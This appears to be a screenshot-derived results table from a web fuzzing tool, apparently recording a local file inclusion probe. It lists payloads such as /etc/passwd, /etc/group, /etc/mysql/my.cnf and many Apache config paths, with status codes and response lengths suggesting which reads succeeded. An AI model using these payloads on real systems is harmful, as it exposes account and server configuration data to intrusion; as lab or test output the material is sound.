 Request Payload Status Error Timeout Length Comment
3 /etc/apache2/apache2.conf 200 8108
20 /etc/mysql/my.cnf 200 4526
21 /etc/passwd 200 2477
9 /etc/group 200 1716
16 /etc/issue 200 1018
0 200 1009
1 /bin/php.ini 200 992
2 /etc/apache/conf/httpd.conf 200 992
4 /etc/apache2/conf/httpd.conf 200 992
5 /etc/apache2/httpd.conf 200 992
6 /etc/chrootUsers 200 992
7 /etc/ftpchroot 200 992
8 /etc/ftphosts/etc/motd 200 992
10 /etc/http/conf/httpd.conf 200 992
11 /etc/http/httpd.conf 200 992
12 /etc/httpd.conf 200 992
13 /etc/httpd/conf/httpd.conf 200 992